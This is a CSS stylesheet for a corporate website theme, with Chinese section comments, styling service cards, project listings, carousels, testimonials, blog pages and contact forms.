.welcome-feature .icon-box{background-color:#fcab03;color:#fff;display:inline-block;font-size:29px;height:100%;left:0;line-height:54px;position:absolute;text-align:center;top:0;width:14%}
.welcome-feature .content h2{color:#fff;font-size:18px;letter-spacing:.9px;text-transform:uppercase}

/*--------------------------------------------------------------
  Welcome Feature 样式2
----------------------------------------------------------------*/
.welcome-feature-section.style-2{margin-bottom:-122px;position:relative;z-index:1}
.welcome-feature-section.style-2 .section-title h4{color:#fcab03;margin-left:10px}
.welcome-feature-section.style-2 .section-title h4:after{left:-10px;width:45px}
.welcome-feature-section.style-2 .section-title h2{font-size:38px;position:relative;line-height:48px;margin-bottom:0;margin-right:29px}
.welcome-feature-section.style-2 .section-title h2:after{background-color:#fcab03;content:"";height:126%;position:absolute;right:6px;top:-31px;width:1px}
.welcome-feature-section.style-2 .section-title p{margin-bottom:0;margin-top:19px;max-width:unset;padding-left:22px}
.welcome-feature-section.style-2 .welcome-feature{border-bottom:2px solid rgba(255,255,255,.4)}



/*--------------------------------------------------------------
  服务项目模块样式
----------------------------------------------------------------*/
.service-section4.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.service-item.style-4{margin-bottom:30px}
.service-item.style-4 .thumb{overflow:hidden;position:relative;text-align:center;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb img{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb img{transform:scale(1.2)}
.service-item.style-4 .thumb .service-link-box{left:calc(50% - 41px);opacity:0;position:absolute;top:calc(50% - 12px);-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb .service-link-box{opacity:1;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a{font-size:12px;background-color:rgba(255,255,255,.5);border:1px solid #444;border-radius:50px;box-shadow:0 0 0 900px rgba(252,171,3,.4);color:#444;letter-spacing:1px;padding:8px 14px;text-transform:uppercase;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a:hover{background-color:#444;border-color:#444;color:#fff}
.service-item.style-4 .content{background-color:#091426;box-shadow:0 4px 4px 0 rgba(111,111,111,.04);padding:12px 18px 8px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4:hover .content{background-color:#fff}
.service-item.style-4 .content h2{font-size:16px;font-weight:400;letter-spacing:1.2px;margin-bottom:5px;text-transform:uppercase;margin-top:2px}
.col-md-3 .service-item.style-4 .content h2{font-size:15px}
.service-item.style-4 .content h2 a{color:#ffffff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.service-item.style-4:hover .content h2 a{color:#414141}
.service-item.style-4 .content h4{display:inline-block;letter-spacing:.9px;margin-bottom:8px;position:relative;text-transform:uppercase}
.service-item.style-4 .content span{color:#eee;font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-4:hover .content span{color:#091426}
.service-item.style-4 .content p{margin-bottom:16px}
.service-item.style-4 .content .btn-theme{background-color:#fcab03;border-radius:50px;font-size:13px;font-weight:600;letter-spacing:.6px;padding:8px 18px;text-transform:uppercase}
.service-item.style-4 .content .btn-theme:hover{background-color:#091426}
.post-sticky{font-size:12px;position:absolute;top:10px;right:25px;padding:2px 6px;color:#fff;line-height:17px;background-color:rgb(252 171 0);border-radius:2px}
.cat-5-item .post-sticky,.cat-4-item .post-sticky{right:auto;left:25px}
.home .post-sticky,.single-dahuzi_block .post-sticky{display:none}


/*--------------------------------------------------------------
  模块13
----------------------------------------------------------------*/
.modular-13.service-item.style-2{position:relative;overflow:hidden}
.modular-13.service-item.style-2{position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;z-index:1}
.modular-13.service-item.style-2 .content+img{left:-50%;position:absolute;top:0;z-index:-1;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;width:100%;height:100%;object-fit:cover}
.modular-13.service-item.style-2:hover .content+img{left:0}
.modular-13.service-item.style-2:hover .content p{color:#ececec}
.modular-13.service-item.style-2 .content{background-color:#f9f9f9;border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,0);padding:15px}
.bg-f9 .modular-13.service-item.style-2 .content{background-color:#fff}
.modular-13.service-item.style-2:hover .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);background-color:rgba(9,20,38,.9);border-color:#eee}
.modular-13.service-item.style-2 .content h5{color:#414141;font-size:20px;letter-spacing:.7px;margin-bottom:15px;padding-bottom:15px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2:hover .content h5{color:#fff}
.modular-13.service-item.style-2 .content h5:before{background-color:#eee;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2 .content h5:after{background-color:#fff;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.modular-13.service-item.style-2:hover .content h5:after{width:100%}
.modular-13.service-item.style-2 .content h5 .modular-13-ico{width:40px;height:auto;margin-right:10px}
.modular-13.service-item.style-2 .content .btn-link{color:#414141;letter-spacing:.6px;text-transform:uppercase;margin:15px 0 5px;display:inline-block;font-weight:500}
.modular-13.service-item.style-2:hover .content .btn-link{color:#fff}



/*--------------------------------------------------------------
  服务详情
----------------------------------------------------------------*/
.service-details-sidebar{padding-right:30px;padding-left:30px}
.service-details-sidebar .service-list ul li{margin-bottom:8px}
.service-details-sidebar .service-list ul li:last-child{margin-bottom:0}
.service-details-sidebar .service-list ul li a{background-color:#f9f9f9;color:#666;display:inline-block;font-size:16px;font-weight:400;letter-spacing:.9px;padding:12px 18px;position:relative;text-transform:uppercase;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.service-details-sidebar .service-list ul li a:hover{background-color:#fcab03;color:#fff}
.service-details-sidebar .service-list ul li a.active{background-color:#fcab03;color:#fff}
.border-bottom-1px{border-bottom:1px solid #eee}
.service-details-sidebar .service-list ul li a i{float:right;font-size:12px;position:relative;right:12px;top:4px}
.service-details-sidebar .download-box .download-item{margin-bottom:12px}
.service-details-sidebar .download-box .download-item a{background-color:#091426;color:#fff;display:inline-block;font-size:14px;font-weight:600;letter-spacing:.6px;padding:15px;position:relative;text-transform:uppercase;width:100%}
.service-details-sidebar .download-box .download-item:hover a{background:#fcab03}
.service-details-sidebar .download-box .download-item a i{color:#fcab03;margin-right:16px}
.service-details-sidebar .download-box .download-item:hover a i{color:#091426}
.service-details-sidebar .contact-box{position:relative}
.service-details-sidebar .contact-box:after{bottom:0;content:url(../images/icons/shape-1.jpg);display:inline-flex;-webkit-display:inline-flex;-moz-display:inline-flex;-ms-display:inline-flex;-o-display:inline-flex;height:170px;position:absolute;right:0;width:110px;z-index:-1}
.service-details-sidebar .contact-box .contact-item{border:1px solid #eee;padding:18px 24px 28px}
.service-details-sidebar .contact-box .contact-item h4{display:inline-block;font-weight:600;letter-spacing:.6px;margin-bottom:14px;padding-bottom:18px;position:relative;text-transform:uppercase}
.service-details-sidebar .contact-box .contact-item h4:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.service-details-sidebar .contact-box .contact-item h4:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.service-details-sidebar .contact-box .contact-item p{color:#a2a2a2;font-weight:600;letter-spacing:.6px;margin-bottom:14px;text-transform:capitalize}
.service-details-sidebar .contact-box .contact-item a{background-color:#fcab03;color:#fff;font-size:14px;font-weight:600;letter-spacing:.7px;padding:6px 16px;text-transform:uppercase}


.service-details .thumb{margin-bottom:30px}
.service-details .content h4{color:#000;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:18px;text-transform:uppercase}
.service-tab .nav-tabs{border-bottom:1px solid #eee}
.service-tab .nav-tabs .nav-link{border:1px solid #eee;font-weight:600;letter-spacing:.6px;margin-right:6px;text-transform:uppercase}
.service-tab .nav-tabs .nav-item.show .nav-link,.service-tab .nav-tabs .nav-link.active{background-color:#fcab03;border-color:#fcab03;color:#fff}
.service-tab .tab-content{border-color:#eee;border-image:none;border-style:none solid solid;border-width:medium 1px 1px;padding:24px 28px}



/*--------------------------------------------------------------
  About Features 样式1
----------------------------------------------------------------*/
.about-features .content h2{color:#091426;letter-spacing:.9px;margin-bottom:22px;text-transform:uppercase}
.about-features .content h5{color:#c9c9c9;display:inline-block;font-size:16px;letter-spacing:4px;margin-bottom:4px;position:relative;text-transform:uppercase;z-index:1}
.about-features .content h5:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.about-features .content h2 span{color:#fcab03}
.about-features .content .p-text{margin-bottom:40px}
.about-features .content .company-list{display:inline-block;margin-bottom:34px;width:100%}
.about-features .content .company-list li{font-size:15px;letter-spacing:1px;margin-bottom:18px;width:50%;display:inline-block;float:left}
.about-features .content .company-list li:last-child{margin-bottom:0}
.about-features .content .company-list li i{background-color:#f7f7f7;color:#999;display:inline-block;font-size:18px;height:22px;line-height:20px;margin-right:14px;position:relative;text-align:center;width:22px}
.about-features .content .company-funfact{margin-bottom:20px}
.about-features .content .company-funfact .funfact-item{display:inline-block;margin-right:32px;width:28%}
.about-features .content .company-funfact .funfact-item:last-child{margin-right:0}
.about-features .content .company-funfact h2{color:#fcab03;font-size:42px;font-weight:600;margin-bottom:6px}
.about-features .content .company-funfact h4{color:#091426;font-size:24px;letter-spacing:1px}
.about-features .thumb{position:relative}
.about-features .thumb .about-video{background-color:#fcab03;overflow:hidden;text-align:center;padding:14px 20px;position:relative}
.about-features .thumb .about-video h4{color:#fff;display:inline-block}
.about-features .thumb .about-video .about-video-btn{color:#fff;display:inline-block;font-size:33px;line-height:0;margin-left:12px;padding-left:24px;position:relative;top:4px}
.about-features .thumb .about-video .about-video-btn:before{background-color:#fff;content:"";height:100px;left:0;position:absolute;top:-44px;width:1px}



/*--------------------------------------------------------------
  About Features 样式2
----------------------------------------------------------------*/
.about-features.style-2 .content .company-list li i{background-color:#091426;border-radius:50%;color:#fff;font-size:22px;line-height:23px;position:relative;top:4px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.about-features.style-2 .content .company-list li:hover i{background-color:#fcab03;color:#fff}
.about-features.style-2 .thumb-2{display:inline-block;position:relative}
.about-features.style-2 .thumb-2:after{background-color:rgba(252,171,3,.6);bottom:0;content:"";left:0;position:absolute;right:0;top:0;width:100%;margin-bottom:-10px}
.about-features.style-2 .thumb-2 img{float:left;max-width:none;width:auto;margin-bottom:-10px}


/*--------------------------------------------------------------
  项目CSS样式
----------------------------------------------------------------*/
.projects-section.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.projects-item{margin-bottom:30px}
.sidebar .cat-5-item:last-child .projects-item{margin-bottom:0}
.projects-item .content{background-color:#fff;padding:0px 15px 25px 15px;box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.col-lg-3 .projects-item .content{padding:0px 15px 15px 15px}
.projects-item .content span{color:#ddd;display:inline-block;font-size:40px;margin-bottom:22px;opacity:.7;position:relative}
.projects-item .content span:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.projects-item .content h2{padding-top:15px;letter-spacing:1.2px;margin-bottom:12px;text-transform:uppercase;line-height:24px}
.projects-item .content h2 a{font-size:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.col-lg-3 .projects-item .content h2 a{font-size:16px}
.projects-item .content p{margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:20px;word-break:break-all}
.col-lg-3 .projects-item .content .project-btn{padding:5px 10px 5px}
.projects-item .content .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;letter-spacing:1px;padding:10px 14px 8px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4;transition:all .4s}
.projects-item .content .project-btn:hover{background-color:#091426}
.archive .projects-item .content{box-shadow:0 5px 40px 0 rgba(111,111,111,.3)}



/*--------------------------------------------------------------
  项目CSS样式2
----------------------------------------------------------------*/
.projects-item.style-2 .thumb{position:relative;overflow:hidden}
.projects-item.style-2 .content{background-color:transparent;padding:0;bottom:0;position:absolute;width:100%}
.projects-item.style-2 .content h3{background-color:#fcab03;color:#fff;padding:8px 0 8px 82px;position:relative;top:13px}
.projects-item.style-2 .content h3 a{color:#fff}
.projects-item.style-2 .content h3 a:hover{color:#000}
.projects-item.style-2 .content .counter-item{background-color:#091426;float:left;padding:4px 12px;position:relative;z-index:1}
.projects-item.style-2:hover .content .counter-item{color:#091426;background-color:#fff}
.projects-item.style-2 .content .counter-item h1{color:#fff;font-size:38px;letter-spacing:.9px;margin-bottom:0;opacity:1}
.projects-item.style-2:hover .content .counter-item h1{color:#091426}
.projects-item.style-2 .text-bottom{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:16px 20px 20px}
.projects-item.style-2 .text-bottom h4{color:#c9c9c9;font-size:19px;font-weight:400;letter-spacing:.8px;line-height:33px;margin-bottom:14px;text-transform:uppercase}
.projects-item .text-bottom .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;font-weight:600;letter-spacing:1px;padding:8px 14px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.projects-item .text-bottom .project-btn:hover{background-color:#091426}



/*--------------------------------------------------------------
  项目详情
----------------------------------------------------------------*/
.project-details .project-thumb{position:relative;margin-bottom:30px}
.project-details .project-title{display:inline-block}
.project-details .project-title h3{color:#091426;font-size:22px;font-weight:600;letter-spacing:1px;margin-bottom:22px;padding-bottom:28px;position:relative;text-transform:uppercase}
.project-details .project-title h3 span{color:#fcab03}
.project-details .project-title h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.project-details .project-title h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.project-social span{color:#c9c9c9;float:left;font-size:15px;font-weight:600;letter-spacing:.5px;margin-right:14px}
.project-social li{display:inline-block;margin-right:2px;position:relative;top:-1px}
.project-social li a{background-color:#f7f7f7;border:1px solid #eee;border-radius:50%;display:inline-block;font-size:12px;height:30px;line-height:28px;text-align:center;width:30px}
.project-details .details-tag{background-color:#091426;padding:40px 40px 24px}
.project-details .details-tag ul li{margin-bottom:18px}
.project-details .details-tag ul li span:first-child{color:#fff;display:flex;font-family:Oswald,sans-serif;font-size:16px;font-weight:600;letter-spacing:.7px;text-transform:uppercase}
.project-details .details-tag ul li span:last-child{color:#989898;font-size:15px;font-weight:500;letter-spacing:1px;text-transform:capitalize}
.project-details .challenge-tag li{background-color:#f8f8f8;color:#091426;font-size:16px;font-weight:500;letter-spacing:.5px;line-height:34px;overflow:hidden;position:relative;text-transform:capitalize;z-index:1;margin-bottom:12px}
.project-details .challenge-tag li:after{background-color:#fcab03;content:"";height:50px;left:-8px;position:absolute;transform:skew(12deg);width:50px;z-index:-1}
.project-details .challenge-tag i{color:#fff;font-size:18px;left:11px;line-height:0;margin-right:40px;position:relative;top:1px}


/*--------------------------------------------------------------
  项目轮播
----------------------------------------------------------------*/
#projects_carousel{overflow:hidden}
#projects_carousel.owl-carousel .owl-nav .owl-next{right:0}
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;height:38px;width:38px;top:-40px;text-align:center;line-height:38px;font-size:18px;position:absolute}
#projects_carousel.owl-carousel .owl-nav .owl-next:hover,#projects_carousel.owl-carousel .owl-nav .owl-prev:hover{background-color:#091426}
#projects_carousel:hover.owl-carousel .owl-nav .owl-next,#projects_carousel:hover.owl-carousel .owl-nav .owl-prev{top:0}
#projects_carousel.owl-carousel .owl-nav .owl-prev{left:0}



/*--------------------------------------------------------------
  内容分隔符
----------------------------------------------------------------*/
.contact-divider{background-color:#091426}
.contact-divider .contact-item h3{color:#fff;font-size:32px;font-weight:600;letter-spacing:1px;margin-bottom:14px;margin-top:0;text-transform:uppercase}
.contact-divider .contact-item h5{color:#fff;letter-spacing:.9px;margin-bottom:14px;text-transform:uppercase}
.contact-divider .contact-item p{font-size:15px;color:#ccc}
.contact-divider .contact-btn-item{text-align:right}
.contact-divider .contact-btn-item h3{color:#fff;font-size:32px;letter-spacing:.9px;margin-top:0;padding-top:0;text-transform:uppercase}
.contact-divider .contact-btn-item .contact-btn.style-1{background-color:#fcab03;border-radius:50px;color:#fff;margin-bottom:18px;display:inline-block;font-size:14px;font-weight:600;letter-spacing:1px;padding:12px 18px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.contact-divider .contact-btn-item .contact-btn.style-1:hover{background-color:#fff;color:#414141}
.particles-contact{position:absolute;right:0;top:0;z-index:1;pointer-events:none}
.contact-divider .particles-bg:before{background-color:rgba(9,20,38,.5);position:relative;z-index:-1}
.particles-contact #particles-js{background-color:transparent}


/*--------------------------------------------------------------
  推荐的CSS样式
----------------------------------------------------------------*/
.testimonials-post{background-position:center center;background-size:cover;border:1px solid #1b2e4e;padding:70px 94px 77px;position:relative;text-align:center;z-index:1}
.testimonials-post:after{background-color:#091426;bottom:0;content:"";left:0;opacity:.85;position:absolute;right:0;top:0;z-index:-1}
.testimonials-post .testimonials-item .thumb{margin-bottom:18px;display:inline-block}
.testimonials-post .testimonials-item .thumb img{border:2px solid rgba(255,255,255,.3);border-radius:50%;width:90px;height:90px;object-fit:cover}
.testimonials-post .testimonials-item .content small{color:#ccc;font-size:13px;font-style:normal;text-align:center}
.testimonials-post .testimonials-item .content small strong{background-color:#fcab03;border-radius:50px;color:#fff;font-size:15px;font-style:normal;font-weight:500;top:-3px;letter-spacing:.9px;margin-right:5px;padding:4px 14px;position:relative}
.testimonials-post .testimonials-item .content p{color:#fff;font-size:14px;font-weight:500;letter-spacing:.4px;margin-bottom:34px;text-transform:capitalize}
.testimonials-post .testimonials-item .content i{color:#fcab03;font-size:28px;margin-left:8px;margin-right:8px}


/***推荐轮播***/
#testimonials_carousel.owl-carousel .owl-nav .owl-next{right:-110px}
#testimonials_carousel.owl-carousel .owl-nav .owl-next,#testimonials_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;font-size:18px;position:absolute;top:46%;opacity:0;width:36px}
.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-next,.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-prev{opacity:1}
#testimonials_carousel.owl-carousel .owl-nav .owl-prev{left:-110px}


/****推荐样式****/
.testimonials-col{text-align:center;margin-bottom:40px}
.testimonials-col .text{border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:14px;text-align:center;margin-bottom:18px}
.testimonials-col .thumb{margin-bottom:18px;text-align:center;display:inline-block}
.testimonials-col .thumb img{border-radius:50%;width:78px}
.testimonials-col .content h4{color:#fcab03;font-size:18px;margin-bottom:8px;text-transform:uppercase}
.testimonials-col .content h6{color:#989898;font-family:'Open Sans',sans-serif;font-size:14px;text-transform:uppercase;margin-bottom:4px}
.testimonials-col .content ul li{display:inline-block}
.testimonials-col .content ul li a{color:#989898;font-size:12px}
.testimonials-col .content ul li a:hover{color:#fcab03}


/*推荐样式4*/
#testimonials-carousel-4 .owl-dots{left:50%;position:absolute;transform:translateX(-50%)}
#testimonials-carousel-4 .owl-dots .owl-dot{display:inline-block;margin-right:8px}
#testimonials-carousel-4 .owl-dots .owl-dot span{background-color:#989898;border-radius:20px;display:inline-block;height:7px;position:relative;width:5px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
#testimonials-carousel-4 .owl-dots .owl-dot.active span{background-color:#fcab03;height:12px}


/*--------------------------------------------------------------
  博客CSS样式
----------------------------------------------------------------*/
.col-lg-3 .blog-post{padding-bottom:50px}
.col-lg-3 .blog-post .content h3{font-size:15px}
.col-lg-3 .blog-post .read-btn{padding:6px 0}
.blog-post{background-color:#fff;border:1px solid #eee;margin-bottom:30px;padding-bottom:70px;position:relative}
.blog-post .date-box{display:table-cell;padding-left:16px;padding-right:15px;padding-top:18px;vertical-align:top}
.blog-post .date-box .inner{text-align:center;width:65px}
.blog-post .date-box .inner .date{background:#091426 none repeat scroll 0 0;color:#fcab03;font-size:16px;font-weight:700;line-height:20px;padding:15px 6px;text-transform:uppercase}
.blog-post .date-box .inner .comment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e6e6e6;border-image:none;border-style:none solid solid;border-width:0 1px 1px;color:#091426;font-size:20px;font-weight:500;line-height:17px;padding:16px 0}
.blog-post .content{display:table-cell;vertical-align:top;padding-top:18px;padding:15px 15px 0 15px}
.blog-post .content h3{font-size:18px;margin-bottom:6px;padding-top:0;text-transform:uppercase}
.blog-post .content h3 a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.blog-post .content h3+p{line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.blog-post .read-btn{background-color:#fcab03;border-top:1px solid #eee;bottom:0;color:#fff;font-size:14px;letter-spacing:1px;padding:16px 0;position:absolute;text-align:center;text-transform:uppercase;width:100%}
.blog-post .read-btn:hover{background-color:#091426;color:#fff}
.blog-post .read-btn i{font-size:15px;margin-left:14px;position:relative;top:1px}



.blog-small-item{display:inline-block;margin-bottom:20px}
.blog-small-item img{float:left;position:relative;width:50px}
.blog-small-item:last-child{margin-bottom:0}
.blog-small-item .tex{padding-left:60px;padding-top:0}
.blog-small-item .tex h5{font-size:15px;font-weight:400;margin-bottom:12px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
footer .blog-small-item .tex h5 a{color:#989898}
footer .blog-small-item .tex h5:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}

.blog-small-item.widget-post-title{margin-bottom:15px;display:block}
.blog-small-item.widget-post-title .tex{padding-left:0}
.blog-small-item .tex h5{margin-bottom:0;line-height:1.4}


/***博客详细信息***/
.blog-details{padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
.blog-details .details-thumb{margin-bottom:30px}
.blog-details .details-content h1{color:#333;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:15px}
.blog-details .details-content .details-tag li{display:inline-block}
.blog-details .details-content .details-tag li a{color:#959595;font-weight:500;letter-spacing:.6px;text-transform:capitalize}
.blog-details .details-content .details-tag li a:hover{color:#fcab03}
.blog-details .details-content .details-tag li a i{color:#fcab03;font-size:18px;margin-right:8px;position:relative;top:3px}
.blog-details .details-content blockquote{background-color:#f7f7f7;padding:26px}
.blog-details .details-content blockquote p{font-size:18px;font-weight:300}
.blog-details .details-content blockquote p i{color:#fcab03;font-size:28px;margin-right:8px}
.blog-details .social-icon{float:right;position:relative;top:-8px}
.blog-details .social-icon li{margin-right:0;padding:0}
.blog-details .social-icon li a{border:1px solid #eee;border-radius:50%;display:inline-block;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px}
.blog-details .details-content .btn-box{padding-top:30px;display:flex;border-top:1px solid #eee}
.blog-details .details-content .btn-box a{background-color:#fcab03;color:#fff;padding:8px 18px;width:49%;float:left;margin-right:14px}
.blog-details .details-content .btn-box a:last-child{margin-right:0}
.details-content img{width:auto}

@media only screen and (max-width:767px){
    .blog-details .details-content .btn-box{display:inline-block}
	.blog-details .details-content .btn-box a{width:100%;margin: 0 0 15px 0;}
    .blog-details .details-content .btn-box a:last-child{margin-bottom:0}
    .blog-details .blog-admin img{display:none}
}

.blog-details .details-content h2,.blog-details .details-content h3,.blog-details .details-content h4,.blog-details .details-content p{margin-bottom:25px;color:#434343}
.blog-details .details-content h2{font-size:24px}
.blog-details .details-content h3{font-size:20px}
.blog-details .details-content h4{font-size:18px}
.blog-details .details-content p{font-size:15px;line-height:1.8}
.blog-details .details-content .wp-block-image{margin-bottom:25px}

.blog-details .details-content .entry-meta{margin-bottom:20px;border-bottom:1px solid #e7e7e7;padding-bottom:15px}
.blog-details .details-content .entry-meta span{font-size:13px;margin-right:15px}

.single .inner-area h1,.page .inner-area h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.banner-entry-meta{margin-top:15px}
.banner-entry-meta span{font-size:13px;margin-right:15px;color:#fff}
.banner-entry-meta span a{color:#fff}

/*文章页广告位*/
.single-top{margin-bottom:25px}
.single-bottom{margin-top:25px;margin-bottom:25px}

@media screen and (max-width:767px){
	.single .inner-area h1, .page .inner-area h1{font-size:24px;line-height:1.4}
	.page .inner-area h1{text-align:center}
}

/*Admin*/
.blog-details .blog-admin{background-color:#fbfbfb;border:1px solid #eee;padding:28px}
.blog-details .blog-admin-desc h5{font-size:18px;letter-spacing:.6px;text-transform:uppercase}
.blog-details .blog-admin-desc p{color:#9c9c9c}
.blog-details .blog-admin img{border-radius:50%;float:left;height:auto;margin-right:30px;width:80px}
.blog-details .blog-comments .comment{background-color:#fbfbfb;border:1px solid #eee;padding:20px 30px;position:relative}
.blog-comments .comment:before{background-color:#fbfbfb;border-style:solid;border-width:15px 17px 15px 0;content:" ";height:0;left:-17px;position:absolute;top:20px;width:0}
.blog-details .blog-comments .comment h5{font-size:16px;margin-bottom:8px;color:#333;letter-spacing:.6px}
.blog-details .blog-comments .comment p{color:#9c9c9c}
.blog-details .form-control{border:1px solid #eee;height:54px;letter-spacing:.6px}
.blog-details textarea.form-control{height:200px}
.blog-details .btn.btn-theme{border-radius:50px}


/*--------------------------------------------------------------
  评论样式
----------------------------------------------------------------*/
.contact-section .contact-bg{background-color:#fff;border:5px solid #0a1524;padding:0;position:relative}
.contact-text{background-color:#091426;height:100%;padding:74px 38px 64px}
.contact-text h2{color:#fff;letter-spacing:.8px;text-transform:uppercase;margin-bottom:14px}
.contact-text h2 span{color:#fcab03}
.contact-text p{color:#eee;margin-bottom:24px;line-height:24px}
.contact-text .contact-info{display:inline-block;margin-bottom:22px;width:100%}
.contact-text .contact-info .icon-box{border:1px solid #eee;border-radius:50%;color:#fff;display:inline-block;float:left;height:34px;line-height:32px;text-align:center;vertical-align:top;width:34px}
.contact-text .contact-info .icon-box img{padding:6px;vertical-align:baseline;max-width:100%}
.contact-text .contact-info h6{color:#fff;float:right;font-size:16px;letter-spacing:1px;position:relative;text-transform:none;top:8px;width:84%}
.contact-text .contact-info h6 a{color:#fff}


/*--------------------------------------------------------------
  表单控件
----------------------------------------------------------------*/
.contact-section .style-2{padding:68px 58px 72px}
.style-2 .form-control{background-color:transparent;border-color:-moz-use-text-color -moz-use-text-color #ddd;border-style:none none solid;border-width:medium medium 1px;height:52px;margin-bottom:20px;padding-bottom:20px}
.style-2 .form-group{margin-bottom:0}
.style-2 textarea.form-control{min-height:134px}
.style-2 input[type=text]{font-weight:400;letter-spacing:.9px;text-transform:capitalize}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-webkit-input-placeholder{color:#091426!important}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-ms-input-placeholder{color:#091426!important}
.style-2 .btn-black,.style-2 .btn-bordered,.style-2 .btn-theme,.style-2 .btn-theme-1,.style-2 .btn-transparent,.style-2 .btn-white{border-radius:50px;font-family:Oswald,sans-serif;padding:12px 24px}

@media (max-width:991px){
	.contact-section .style-2{padding:50px 15px 50px}
}

/*--------------------------------------------------------------
  处理CSS样式
----------------------------------------------------------------*/
.process-item{background-color:#0f1a2c;box-shadow:0 5px 7px 0 #091426;margin-bottom:30px;padding:34px 0 38px;text-align:center}
.process-item .icon-box{color:#989898;display:inline-block;font-size:58px;line-height:1.1;margin-bottom:22px;padding-bottom:22px;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .icon-box{color:#fff}
.process-item .icon-box:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.process-item .content{padding:8px 0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content{background-color:#fcab03}
